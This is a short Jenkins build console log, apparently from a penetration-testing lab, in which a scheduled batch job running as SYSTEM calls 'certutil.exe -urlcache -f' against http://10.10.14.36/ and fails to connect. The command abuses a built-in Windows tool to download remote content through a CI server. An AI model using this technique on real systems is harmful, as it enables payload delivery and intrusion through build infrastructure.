 Console Output
Started by timer
Running as SYSTEM
Building in workspace C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\second-project
[second-project] $ cmd /c call C:\Users\oliver\AppData\Local\Temp\jenkins7061398107213514749.bat
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\second-project>certutil.exe -urlcache -f http://10.10.14.36/
****  Online  ****
CertUtil: -URLCache command FAILED: 0x80072efd (WinHttp: 12029 ERROR_WINHTTP_CANNOT_CONNECT)
CertUtil: A connection with the server could not be established
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\second-project>exit -2147012867
Build step 'Execute Windows batch command' marked build as failure
Finished: FAILURE